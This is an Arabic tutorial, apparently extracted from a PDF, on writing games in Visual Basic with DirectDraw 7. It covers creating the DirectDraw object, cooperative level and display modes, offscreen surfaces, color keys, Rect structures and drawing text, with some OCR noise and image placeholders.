



كائن دايركت درو كالعديد من الكائنات الأخرى يحتاج للإنشاء ... وذلك بعد التعريف ... وبالتالي فعلينا أوَلا تعريف كائن دايركت درو ... ومن ثم إنشـاؤه ... ومن المعروف أننا لا نستطيع استخدام وظائف وصفات كائن DirectDraw قبل انشاء هذا الكائن .

الآن سنقوم بتعريف كائن دايركت درو ... ثم نقوم بانشاؤه وذلك بالكود التالي في Genral :

Sub CreateDdObject() Dim Dd As DirectDraw7 Set Dd = Dx.DirectDrawCreate("") End Sub

 $\frac{1}{\sqrt{2}}$ 

الآن وقبل أن نبدأ في التعرف على الكائنات التي تعمل من داخل دايركت درو يجب أن نتعرف على وظيفتين يتيحهما دايركت درو وهما :

-١ تحديد نظام التعامل مع البرامج الأخرى ( هل سيسمح بالتعامل مع البرامج الأخرى أم أن برنامجنا سيحتل كارت الفيديو بالكامل وبالتالي لن تظهر البرامج الأخرى بجوار برنامجنا)

-٢ تحديد نظام العرض DisplayMode

والآن نحن باعتبارنا نتعامل من خلال برمجة الألعاب فسيكون لبرنامجنا صفتان أساسيتان وهما :

-١ يعمل برنامجنا بحجم الشاشة .

-٢ تختفي جميع البرامج الأخرى ولا يظهر سوى برنامجنا .

ويتم ذلك عن طريق تحديد method SetCooperativeLevel ويتم ذلك من خلال سطر واحد:





عرفنا في الفصول السابقة أن هناك ثلاثة أنواع من السطوح ... السطح الرئيسي وهو الذي يقلب السطح الخفي إلى الشاشة ... والسطح الخفي وهو الذي يتم رسم الأشكال والسطوح عليه .. والسطح الرسومي وهو سطح يستخدم في تحميل صور من ملفات الصور النقطية BitMaps ويضعها على السطح استعدادا لرسمها على السطح الخفي ... وهو آما قلنا من السطوح التي لا تظهر على الشاشة أو OffScreen..

سنستخدم السطح الرسومي في تحميل ملف من خارج البرنامج يسمى Back.bmp وهو كما هو موضح من اسمه سيكون خلفية للبرنامج ...

**أول شيء نعلن عن ثلاثة متغيرات :**

Rect آما قلت مسبقا هو آائن لا غنى عنه بالنسبة للسطح الرسومي..

2DdSurfaceDesc وهو الكائن الذي سيحمل صفات السطر الرسومي..

7DirectDrawSurface وهو السطح الذي سيحمل الصورة ...

**لاحظ الكود التالي :**

## المتغيرات عن الإعلان'

☆

 $\frac{1}{\sqrt{2}}$ 

Dim MySurf As DirectDrawSurface7 Dim My\_Ddsd As DDSURFACEDESC2 Dim MyRect As RECT الكائنات تخصيص' My\_Ddsd.lFlags = DDSD\_CAPS Or DDSD\_HEIGHT Or  $\_$ DDSD\_WIDTH My\_Ddsd.ddsCaps.lCaps = DDSCAPS\_OFFSCREENPLAIN My Ddsd.lHeight  $= 600$ My  $Ddsd$ . IWidth  $= 800$  $MyRect$ **.** $Top =  $0$$  $MyRect.Left = 0$ 

 $MyRect.Right = 800$ 





ولكن هذا الشكل لايعجبك فأنت تريد صورة صاروخ فقط بدون الصندوق الأسود حولها ... وفي هذه الحالة أنت تحتاج لااستخدام DdColorKey واستخدامه كالتالي:

أولا أعلن عن آائن من نوع DdColorKey آالتالي :

Dim Key As DdColorKey

ثم قم بتخصيصه كالتالي :

Key.high  $= 0$ 

 $key.lower = 0$ 

بعد أن تتم تحميل الصورة في Surface عن طريق Dd.CreateSurfaceFromFile



لا أحد يستطيع أ يصمم لعبة بدون نصوص توضيحية تكتب فيها كمثال Score مثلا أو عدد المحاولات أو غير ذلك من متطلبات الكتابة في الألعاب ...

ولوكانت دايركت إكس لا تدعم الكتابة لكان ذلك عيبا خطيرا فيها قد يتسبب في انصراف معظم أو كل المبرمجين عنها ... ولكن -الحمد لله -دايركت إكس تدعم الكتابة ...

## **متطلبات آتابة أي نص**

لكي تستطيع كتابة نص فأنت بحاجة لعدد من الخيارات التي تخصصها تبعا للشكل الذي تريده فمثلا هناك :

 $\frac{1}{\sqrt{2}}$ 

Font أو الخط الذي سيكتب به النص...

Size حجم الخط الذي سيكتب به النص...

Bold هل الخط ثخين أم رفيع...

Italic هل الخط مائل أم معتدل...

Color لون الخط ...

ودايركت إكس تدعم كتابة النصوص وتخصيص جميع الخصائص السابقة ...

#### **الكائن stdFont**

هو آائن عبارة عن نوع Type يحتوي على معظم صفات وخصائص الخط ... مثل الخاصية Name أو اسم الخط و Size أو حجم الخط وBold وغير ذلك ... ونحن سنستخدم آائنا من نوع stdFont للتعبير عن مواصفات الخط الذي سنكتبه ...

**أنظر الكود التالي :**

#### إنشاء الخط'

Dim sFont As New StdFont sFont.Name = "Arial" sFont.Bold = True  $sFont.Size = 18$  $sFont. Italic = True$ الخط تعريف السطح الخفي على هذا'

Back\_Buffer.SetFont sFont

هكذا الخط جاهز للرسم .. ويتم تغيير لون '

الخط عن طريق الخاصية'

'ForeColor

لكائن السطح الخفي ... ولرسم نصا بهذا الخط ' نكتبBack\_Buffer.DrawText 230, 50, \_ "Www.GameDesigners.8M.Net", False

الآن تستطيع كتابة النصوص على الشاشة و تحريكها عن طريق تغيير ...Y & X قيمتي



### **المستطيل Rectangle**

الصندوق Rect : هو عبارة عن مساحة مستطيلة أو مربعة الشكل ... يتم .يدها بأربعة متغيرات ...

- Top : نقطة البدء من الأعلى
- Left : نقطة البدء من اليسار
- Bottom : نقطة البدء من الأسفل
	- Right : نقطة البدء من اليمين

يفة هذه المساحة هي تحديد جزء معين من الشاشة أو من سطح الرسم ليتم آداء بعض العمليات والمهام على هذا السطح ... وهذه المساحة يتم تحديدها عن طريق أربعة قيم ... هي القيم - Left - Top . Right - Bott

والريكت في الفيجول بيسك هو نوع Type يمكنك انشاؤه بنفسك ... ولكن جول بيسك تنشئه لك تلقائيا إذا أضفت مكتبات دايركت إكس في Refere ... فلو كنت تحب أن تلقي نظرة على هذا النوع فهو يشبه هذا

Type Rect

Top As Long Left As Long Right As Long Bottom As Long End Type

للصندوق عدة فوائد ... منها أنك لا تستطيع أن ترسم أي شكل على الشاشة بواسطة دايرآت درو بدون أن تصنع له Rect ... وذلك لعدة أسباب وهي :

١- قد تكون الصورة التي سترسمها جزء من سطح كبير وبالتالي فأنت تحتاج لتحديد Rect للمساحة التي سترسمها من السطح

ة Animation وذلك بوضع عدد من الأشكال المتجاورة الثابتة ثم عن طريق Rect يتم تحديد جزء يظهر من الصورة -٢ قد تحتاج لعمل صورة متحرآ ويتغير باستمرار مكونا التحرك

لو كنت سترسم السطح كاملا وليس مجرد جزء من السطح ولكن السطح بالكامل فأنت تحتاج لتحديد Rect بحجم السطح ... هذا اجباري. -٣ حتى تعلمنا حتى الآن انشاء كائن دايركت درو ... واخترنا طريقة تعامل وتعاون برنامجنا أو لعبتنا مع البرامج الأخرى في ... Windows

وبقى أن نحدد نظام العرض الذي ستعمل عليه لعبتنا .

## **لماذا أغير نظام العرض؟؟**

لكي نعرف لماذا يتعين علينا تغيير نظام العرض يجب أن نعرف بعض التعريفات الآتية :

-١ الشاشة : أي شاشة مهما آان حجمها هي عبارة عن شكل مستطيل أبعاده ٢ : ٣ ... وتنقسم الشاشة إلى عدد من النقاط الصغيرة المتلاصقة ... وبوضع هذه النقاط بجوار بعضها البعض يتكون المشهد

-٢ المشهد : هو مجموعة من النقاط الملونة المتناسقة التي تصنع في مجملها شكلا أو مشهدا وكل مشهد له عدد من الصفات وهو نقطة البداية ونقطة النهاية وعرض وارتفاع ... وكل ذلك يتم تحديده بواسطة وحدة القياس Pixel

 $\frac{1}{\sqrt{2}}$ 

-٣ Pexel : بيكسل هي وحدة قياس نستخدمها في دايرآت إآس ونقوم بتحديد عدد Pixels في الشاشة لنتمكن من البرمجة بها ...

أعتقد الآن أننا نعرف لماذا يتعين علينا تغيير نظام العرض ... وذلك لأن عدد Pixels يختلف من مستخدم لآخر ... ولو أننا لم نغير نظام العرض تبعا للمقاييس التي نستخدمها في ألعابنا ووضعنا ألعابنا على جهاز يعمل بمقاييس أخرى غير مقاييسنا ستظهر اللعبة بشكل مشوه ... وقد لا تعمل على الإطلاق .

# **معرفة إعدادات الجهاز الذي أعمل عليه الآن**

☆

 $\frac{1}{\sqrt{2}}$ 

 $\frac{1}{\lambda}$ 

قد تحتاج لمعرفة إعدادات الجهاز الذي ستعمل عليه ... ويمكنك ذلك بكل سهولة من خلال دايركت درو ...

- أولا سنعلن عن آائن من نوع 2DdSurfaceDesc وهو آائن له العديد من الوظائف ... وسـنسـتخدمه كثيرا في الدروس القادمة ...
	- ثم نجعل دايرآت درو يضع إعدادات الشاشة الرئيسية في هذا الكائن ...
		- ثم نعرض اعدادات الشاشة من هذا الكائن على الفورم ...

**مهذا يمكن عمله بالكود التالي :**

Private Sub Form\_Load() Dim Dx As DirectX7 Dim Dd As DirectDraw7  $Set Dx = New DirectX7$ Set Dd = Dx.DirectDrawCreate("") Dim Ddsd As DDSURFACEDESC2 Dd.SetCooperativeLevel Form1.hWnd, \_ DDSCL\_ALLOWMODEX Or DDSCL\_EXCLUSIVE Or DDSCL\_FULLSCREEN Dd.GetDisplayMode Ddsd Show Print "ارتفاع الشاشة & " Ddsd.lHeight Print "عرض الشاشة & " Ddsd.lWidth Print "سرعة التحديث & "Ddsd.lRefreshRate End Sub

**باستخدام الكود السابق سيعرض لك على الفورمة ثلاثة سطور هي بالترتيب :**

-١ عدد النقط Pixels في بارتفاع الشاشة..

-٢ عدد النقط Pixels بعرض الشاشة..

-٣ سرعة التحديث RefreshRate وهي تعتمد على قدرة آارت الفيديو .

Dd.SetDisplayMode 800, 600, 16, 0, DDSDM\_DEFAULT



